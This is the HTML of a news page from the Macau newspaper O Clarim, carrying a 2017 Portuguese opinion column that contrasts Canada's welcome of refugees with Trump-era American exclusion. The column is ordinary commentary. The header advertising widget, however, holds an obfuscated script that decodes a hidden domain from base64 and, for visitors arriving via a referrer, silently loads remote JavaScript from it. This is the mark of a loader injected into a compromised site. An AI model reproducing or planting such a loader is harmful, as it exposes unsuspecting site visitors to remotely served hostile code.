

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/o-nosso-tempo-55/
body_size: 13057
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>O Nosso Tempo &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; O Nosso Tempo Comments Feed" href="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/8664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=8664' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fo-nosso-tempo-55%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fo-nosso-tempo-55%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="O Nosso Tempo"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Terras de exclusão, terras de abrigo
O Canadá é um vizinho diferente relativamente à nova América que Donald Trump “inaugurou”, essa novíssima pátria americana, de exclusão e não de asilo, como tem sido sua tradição há mais de dois séculos.

E pergunto-me porquê. Qual a razão desta atitude tão di"/>
  <meta property="article:published_time" content="2017-03-03T14:12:53+08:00"/>
  <meta property="article:modified_time" content="2017-03-02T19:36:06+08:00" />
  <meta property="og:updated_time" content="2017-03-02T19:36:06+08:00" />
  <meta property="article:section" content="Apontamento"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="O Nosso Tempo"/>
  <meta itemprop="headline" content="O Nosso Tempo"/>
  <meta itemprop="description" content="Terras de exclusão, terras de abrigo
O Canadá é um vizinho diferente relativamente à nova América que Donald Trump “inaugurou”, essa novíssima pátria americana, de exclusão e não de asilo, como tem sido sua tradição há mais de dois séculos.

E pergunto-me porquê. Qual a razão desta atitude tão di"/>
  <meta itemprop="datePublished" content="2017-03-03"/>
  <meta itemprop="dateModified" content="2017-03-02T19:36:06+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="O Nosso Tempo"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/"/>
  <meta name="twitter:description" content="Terras de exclusão, terras de abrigo
O Canadá é um vizinho diferente relativamente à nova América que Donald Trump “inaugurou”, essa novíssima pátria americana, de exclusão e não de asilo, como tem sido sua tradição há mais de dois séculos.

E pergunto-me porquê. Qual a razão desta atitude tão di"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-8664 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">O Nosso Tempo</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-8664" class="post-8664 post type-post status-publish format-standard hentry category-apontamento category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">O Nosso Tempo</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/" rel="bookmark"><time class="entry-date published" datetime="2017-03-03T14:12:53+08:00">March 3, 2017</time><time class="updated" datetime="2017-03-02T19:36:06+08:00">March 2, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Terras de exclusão, terras de abrigo</h3>
<p>O Canadá é um vizinho diferente relativamente à nova América que Donald Trump “inaugurou”, essa novíssima pátria americana, de exclusão e não de asilo, como tem sido sua tradição há mais de dois séculos.</p>
<p>E pergunto-me porquê. Qual a razão desta atitude tão distinta perante os refugiados, quando ambos os países são afinal produto sociológico e cultural da mesma gente, pessoas “vindas de fora”, todas em busca de uma vida digna, em porto seguro?<span id="more-8664"></span></p>
<p>Desde as perseguições religiosas às convulsões políticas, desde a fuga à pobreza extrema no solo natal ao sonho milionário de encontrar o tesouro que mudará tudo, são infinitas as razões pessoais que conduziram à América do Norte sucessivas vagas de seres humanas, de cuja coexistência, na diversidade, se foi moldando a alma canadiana e a personalidade americana.</p>
<p>Não conheço o Canadá. Todavia, conheço gente nossa que lá trabalha e adoptou aquela terra como uma segunda pátria. Mas em Nova Iorque e em Washington apercebi-me, em escalas e com perspectivas diferentes, a diversidade do mundo, na Grande Maçã, e a diversidade da América, na capital do poder.</p>
<p>&nbsp;</p>
<p><strong>Canadá: paisagem tranquila, país sereno?</strong></p>
<p>Claro que perante uma América poderosa e tantas vezes dominadora, o Canadá (perdoe-se-me a imagem que pretende ser apenas lírica, elegíaca e não desprimorosa) faz figura de uma enorme Suíça, de vaquinhas a pastar, perto da auto-estrada movimentada que leva a outra galáxia&#8230;</p>
<p>O Canadá não é um país perfeito, porque os países perfeitos só existem na cabeça delirante dos utópicos visionários. Por isso no Canadá há racismo, xenofobia, sexismo, islamofobia, anti-semitismo, anti-catolicismo, etc. etc. etc. – todos esses rótulos que correspondem a outros tantos venenos da convivência respeitadora entre pessoas diferentes.</p>
<p>Recordo, para o ilustrar, o atentado no Quebec de há três semanas contra uma mesquita, por um radical de direita (também lá os há!) que matou seis pacíficos crentes e feriu outros oito, quando estavam a rezar.</p>
<p>Mas não sendo perfeito, o Canadá não tem essa proliferação de centrais do ódio organizado que se exprimem nos numerosíssimos episódios de tensão racial, de lutas entre gangues armados (porque a Constituição é uma vaca sagrada e não “pode” ser revista na sua Segunda Emenda) e com frequentes abusos de autoridade policial à mistura, tudo isto constituindo situações de que os políticos se aproveitam no momento do voto.</p>
<p>Enquanto o Canadá vive, de facto, na normalidade de um quotidiano que se pretende sem história, nos Estados Unidos moram, pelo contrário, esses múltiplos fantasmas, sempre presentes: internamente, grupos há que rejeitam, ainda hoje, o cimento progressivo, formado por várias gerações, com os ricos contributos da diversidade, grupos que recusam tal legado e que absurdamente aspiram a não sei que superioridade racial; externamente, os fantasmas do polícia do mundo, da nação indispensável, da nova Jerusalém que é luz do mundo em tempos de tribulação.</p>
<p>É um país onde a pluralidade impõe um reinventar permanente das relações entre indivíduos e entre comunidades, praticando de forma constante não direi o relativismo de crenças e valores, mas a aceitação das crenças e valores dos outros.</p>
<p>Ora, não sei com que ideia peregrina, há grupos que não estão dispostos a tal exercício, porque a História é feita por eles e para eles. E é essa convicção que conduz, noutro registo, ao sentido do peso histórico, essa falsa consciência de um destino especial, forjado no ser-se quem se é, na versão actualizada do poema de Rudyard Kipling, “The White&#8217;s man burden”.</p>
<p>As nações têm, naturalmente, o direito aos seus mitos fundadores, onde muitas vezes convicções de superioridade e destinos de salvação messiânica mal se escondem e mal se disfarçam.</p>
<p>Sem defender a amnésia dos povos sem história, convenhamos que, em tempos de globalização do conhecimento, esses mitos têm de ser fatalmente as vítimas, porque no horizonte deve estar uma nova compreensão do ser humano, no seu conjunto. E da sua caminhada em conjunto na História.</p>
<p>Mas tomemos os mitos da nação americana literalmente: mais uma razão para Trump não ter quebrado a tradição do acolhimento! E apostar na hospitalidade de uma América serena e confiante. Onde se ouviu isso nos discursos de comício do candidato e nas intervenções do Presidente, de viva voz e em vivos twitters?</p>
<p>Será esta atitude política de exclusão, apanágio exclusivo de uma certa elite e por si manipulada para fins próprios – que torna o poder arrogante, ao ponto de secar as raízes de uma certa concepção de humanidade?</p>
<p>Porque explorar medos colectivos não é novo na História dos homens. E os tempos actuais têm-se prestado, como muita gente sabe e denuncia, a confusões ardilosas que condenam ao mesmo tempo vítimas e algozes.</p>
<p>Daí que cada crente muçulmano seja um terrorista do ISIS em potência. E cada jovem de aparência mediterrânea (e com barbas&#8230;) seja visto como um bombista suicida encapotado, à espera da sua hora&#8230;</p>
<p>Mas falemos de líderes políticos nos dois países. Para além da juventude e de uma educação política que lhe vem do pai, que tem Justin Trudeau que Donald Trump não tem, de modo a cultivar a abertura em vez da exclusão?</p>
<p>Só pode ser, creio eu, uma atitude existencial diametralmente diferente, caracterizada pela confiança nos seus concidadãos e no seu país. Nos seus concidadãos, como veículos de valores. No seu país, como produto do esforço colectivo de conduzir à prática tais valores.</p>
<p>Atitude onde predomina por isso o optimismo da gente nova, porque há um futuro a construir. E onde sobressai a confiança ilimitada na capacidade dos homens e mulheres do Canadá, a construírem largos consensos para que todos possam caber.</p>
<p>Gémeos de pais diferentes, esses dois países vizinhos? Perdoe-se-me a imagem mas só ela me ocorre, quando oponho dois retratos.</p>
<p>Um país de braços abertos. Outro, a construir divisões de arame farpado!</p>
<p style="text-align: right;"><strong>Carlos Frota </strong></p>
<p style="text-align: right;"><strong>Universidade de São José</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="O Nosso Tempo" data-url="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/o-nosso-tempo-55/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-viii/" rel="prev">Cismas, Reformas e Divisões na Igreja – VIII</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/filosofia-uma-dentada-de-cada-vez-5/" rel="next">Filosofia, uma dentada de cada vez (5)</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/o-nosso-tempo-55/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
